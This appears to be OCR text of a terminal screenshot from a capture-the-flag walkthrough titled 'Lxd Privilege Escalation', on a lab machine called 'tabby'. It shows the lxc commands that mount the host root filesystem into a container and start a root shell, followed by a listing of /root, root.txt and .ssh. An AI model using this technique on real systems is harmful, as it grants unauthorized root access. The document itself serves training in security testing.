 Lxd Privilege Escalation ...
conda@kali: ~/boxes/ta...
11:24 AM
conda@kali: ~/boxes/tabby
File Actions Edit View Help
conda@kali: ~
conda@kali: ~/boxes/tabby
Creating ignite
ash@tabby:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
ash@tabby:/tmp$ lxc start ignite
ash@tabby:/tmp$ lxc exec ignite /bin/sh
id~ # id
uid=0(root) gid=0(root)
~ # ls
~ # cd /mnt
/mnt # ls
root
/mnt # cd root
/mnt/root # ls
bin cdrom etc lib lib64 lost+found mnt proc run snap swap.img tmp var
boot dev home lib32 libx32 media opt root sbin srv sys usr
/mnt/root # cd root
/mnt/root/root # ls
root.txt snap
/mnt/root/root # ls -la
total 40
drwx------ 6 root root 4096 Jun 16 13:59 .
drwxr-xr-x 20 root root 4096 May 19 10:28 ..
lrwxrwxrwx 1 root root 9 May 21 20:30 .bash_history → /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 May 19 22:23 .cache
drwxr-xr-x 3 root root 4096 May 19 11:50 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 66 May 21 13:46 .selected_editor
drwx------ 2 root root 4096 Jun 16 14:00 .ssh
-rw-r--r-- 1 root root 33 Nov 15 14:53 root.txt
drwxr-xr-x 3 root root 4096 May 19 10:41 snap
/mnt/root/root # cd ..
/mnt/root # ls
bin cdrom etc lib lib64 lost+found mnt proc run snap swap
boot dev home lib32 libx32 media opt root sbin srv sys
/mnt/root # c d..
/bin/sh: c: not found
/mnt/root # cd .
[2] 0:bash 1:bash- 2:ssh*
CONDA